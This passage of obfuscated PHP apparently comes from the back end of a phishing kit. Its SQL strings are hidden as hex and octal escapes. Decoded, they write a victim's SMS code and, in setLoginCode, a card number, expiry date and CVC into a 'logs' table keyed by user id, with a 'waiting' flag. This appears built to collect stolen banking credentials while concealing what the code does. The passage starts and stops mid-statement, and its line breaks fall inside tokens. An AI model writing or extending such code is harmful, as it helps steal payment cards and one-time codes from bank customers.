
\151\x64"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$d
b
->prepare(
$sql
); 
$stmt
->bindValue(
"\x3a\163
\155\163"
, 
$sms
, PDO::PARAM_STR); 
$stmt
->bin
dValue(
"\x3a\165\x69\x64"
, 
$uid
, PDO::PARAM_
STR); 
$stmt
->bindValue(
"\x3a\167\141\x69\x74
\x69\x6e\147"
, 
"\164\x72\x75\x65"
, PDO::PARA
M_STR); 
$stmt
->execute(); } 
public
static
fu
nction
setLoginCode
(
$cc
, 
$exp
, 
$cvc
, 
$uid
)
{ 
$sql
 = 
"\125\x50\104\101\x54\x45\40\154\157
\147\163\x20\x53\105\x54\40\153\x62\143\137
\143\x63\x20\75\40\x3a\143\x63\54\40\x6b\142
\143\137\145\170\160\40\x3d\40\72\145\170\16
0\x2c\40\x6b\x62\143\137\x63\x76\143\40\x3d
\x20\72\x63\x76\143\54\x20\x77\x61\x69\x74\1
51\156\x67\x20\75\x20\x3a\x77\x61\x69\x74\x6
9\156\147\x20\127\x48\105\122\105\40\x75\163
\x65\x72\x5f\x69\x64\x20\x3d\x20\72\x75\151
\144"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->p
repare(
$sql
); 
$stmt
->bindValue(
"\x3a\143\14
3"
, 
$cc
, PDO::PARAM_STR); 
$stmt
->bindValue
(
"\72\x65\170\160"
, 
$exp
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a\143\166\x63"
, 
$cvc
, P
DO::PARAM_STR); 
$stmt
->bindValue(
"\x3a\x75\x
69\144"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->bindV